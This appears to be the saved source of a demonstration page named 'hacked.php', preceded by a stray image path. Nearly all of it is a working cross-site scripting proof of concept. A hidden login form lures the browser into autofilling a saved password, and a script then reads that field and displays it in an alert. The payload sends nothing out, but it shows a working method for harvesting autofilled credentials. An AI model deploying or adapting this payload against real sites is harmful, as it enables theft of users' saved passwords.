 Source of: http://x55.me/hacked.php
<body>
<form method="POST" action="" style=display:none><input type="text" name="username" /><input type="password" id="lulz" name="lulz"/><input type="submit"/></form>
<script>setTimeout("alert('Saved password stolen through XSS: ' + document.getElementById('lulz').value)",1000);</script>